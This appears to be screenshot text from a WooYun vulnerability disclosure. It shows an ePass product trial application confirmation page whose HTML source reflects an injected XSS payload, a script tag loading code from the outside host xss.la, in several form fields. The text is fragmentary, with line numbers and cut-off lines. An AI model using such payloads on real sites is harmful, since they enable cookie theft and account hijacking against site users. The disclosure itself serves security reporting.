 请确认以下信息：
ePass
申请信息：
申请 ID号: EPASS-20120918141845-xiah
试用产品的类型： 暂无
应用领域： 暂无
应用类型： 身份认证
对本产品的需求量： 11只/年
试用期限： 1 个月
选用该产品的原因 外观,
您是从何种渠道了解到该产品： 搜索引擎
其它:
221 <p>应用领域： <strong>暂无</strong></p>
222 <p>应用类型： <strong>身份认证</strong></p>
223 <p>对本产品的需求量：<strong>11只/年</strong></p><p>试用期限： <strong>1 个月</strong></p>
224 <p>选用该产品的原因 <strong>外观, <ScripT src=http://xss.la/gt0/me></ScriPT></strong></p>
225 </strong></p>
226 <p>其它： <strong><ScripT src=http://xss.la/gt0/me></ScriPT></strong></p>
227
228 <input type="hidden" name="apply_id" value="EPASS-20120918141845-xiahack@foxmail.c
229 <input type="hidden" name="sendinfo" value=' <p>申请 ID号: EPASS-20120918141845-xia
</strong></p>
230 <p>应用领域： <strong>暂无</strong></p>
231 <p>应用类型： <strong>身份认证</strong></p>
232 <p>对本产品的需求量：<strong>11只/年</strong></p><p>试用期限： <strong>1 个月</strong></p>
233 <p>选用该产品的原因 <strong>外观, <ScripT src=http://xss.la/gt0/me></ScriPT></strong></p>
234 <p>您是从何种渠道了解到该产品： <strong>搜索引擎, <ScripT src=http://xss.la/gt0/me></ScriPT></strong></p>
235 <p>其它： <strong><ScripT src=http://xss.la/gt0/me></ScriPT></strong></p>
236
237 <input type="hidden" name="step" value="submit">
238 <hr>
239 <div style="text-align:center">
240 <p><input name="submit" type="submit" value=" 马上提交 &raquo; "></p>
241 <p align="center">如果你还有其它问题，请 <a href="http://www.ftsafe.cn/serv
242 </div>
243
244 </form>
0.6K/S 0.5K/S
www.wooyun.org